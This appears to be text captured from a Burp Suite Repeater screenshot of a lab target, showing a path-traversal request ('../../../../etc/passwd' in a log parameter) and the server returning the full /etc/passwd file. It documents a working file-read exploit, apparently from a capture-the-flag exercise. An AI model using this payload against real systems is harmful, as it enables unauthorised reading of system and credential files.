 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.9.3-42201 (Early Adopter) - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3
Send Cancel Burp AI
Target: http://10.129.102.110:8000 HTTP/1
Request
Pretty Raw Hex
\n
1 GET /admin/get_system_log?log_identifier=../../../../etc/passwd HTTP/1.1
2 Host: 10.129.102.110:8000
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
6 Referer: http://10.129.102.110:8000/
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Cookie: session=
.eJw9jbEOgzAMRP_Fc4UEZcpER74iMolLLSUGxc6AEP-Ooqod793T3QmRdU94zBEcYL8M4RlHeADrK2YWcFYqteg571R0EzSW1RupVaUC7o1Jv8aPeQxhq2L_rkHBTO2
irU6ccaVydB9b4LoBKrMv2w.aNiDrA.zkpekLfModBbNdtKtXQzBke7FyA
10 Connection: keep-alive
11
12
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.12.7
3 Date: Sun, 28 Sep 2025 00:45:48 GMT
4 Content-Disposition: attachment; filename=passwd
5 Content-Type: text/plain; charset=utf-8
6 Content-Length: 1982
7 Last-Modified: Mon, 22 Sep 2025 19:11:49 GMT
8 Cache-Control: no-cache
9 ETag: "1758568309.7066295-1982-2448691187"
10 Date: Sun, 28 Sep 2025 00:45:48 GMT
11 Vary: Cookie
12 Connection: close
13
14 root:x:0:0:root:/root:/bin/bash
15 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
16 bin:x:2:2:bin:/bin:/usr/sbin/nologin
17 sys:x:3:3:sys:/dev:/usr/sbin/nologin
18 sync:x:4:65534:sync:/bin:/bin/sync
19 games:x:5:60:games:/usr/games:/usr/sbin/nologin
20 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
21 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
22 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
23 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
24 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
25 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
26 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
27 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
28 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
29 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
30 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
31 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
32 systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
33 usbmux:x:100:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
34 systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
35 messagebus:x:102:102::/nonexistent:/usr/sbin/nologin
36 systemd-resolve:x:992:992:systemd Resolver:/:/usr/sbin/nologin
37 pollinate:x:103:1::/var/cache/pollinate:/bin/false
38 polkitd:x:991:991:User for polkitd:/:/usr/sbin/nologin
39 syslog:x:104:104::/nonexistent:/usr/sbin/nologin
40 uuidd:x:105:105::/run/uuidd:/usr/sbin/nologin
41 tcpdump:x:106:107::/nonexistent:/usr/sbin/nologin
42 tss:x:107:108:TPM software stack,,,:/var/lib/tpm:/bin/false
43 landscape:x:108:109::/var/lib/landscape:/usr/sbin/nologin
44 fwupd-refresh:x:989:989:Firmware update daemon:/var/lib/fwupd:/usr/sbin/nologin
45 web:x:1001:1001::/home/web:/bin/bash
46 sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
47 snapd-range-524288-root:x:524288:524288::/nonexistent:/usr/bin/false
48 snap_daemon:x:584788:584788::/nonexistent:/usr/bin/false
49 mark:x:1002:1002::/home/mark:/bin/bash
50 _laurel:x:101:988::/var/log/laurel:/bin/false
51 dhcpcd:x:110:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false
52
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 9
Response headers 11
Inspector
Notes
Custom actions
Done
2,374 bytes | 240 millis
Event log (13) All issues
Memory: 185.8MB
Disabled